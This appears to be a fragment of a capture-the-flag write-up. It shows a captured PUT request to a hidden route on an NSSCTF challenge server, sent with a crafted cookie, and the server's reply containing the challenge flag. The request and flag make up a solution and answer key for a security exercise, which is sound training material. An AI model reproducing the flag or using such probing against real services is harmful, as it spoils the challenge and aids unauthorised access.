 请求
Raw 参数 头 Hex
PUT /super-secret-route-nobody-will-guess HTTP/1.1
Host: node4.anna.nssctf.cn:28289
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cookie: cookie=j0k3r
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: Werkzeug/2.2.3 Python/3.10.11
Date: Mon, 17 Apr 2023 06:00:06 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 45
Connection: close
NSSCTF{635cd3c5-5409-48f0-83db-bf3af9222a5e}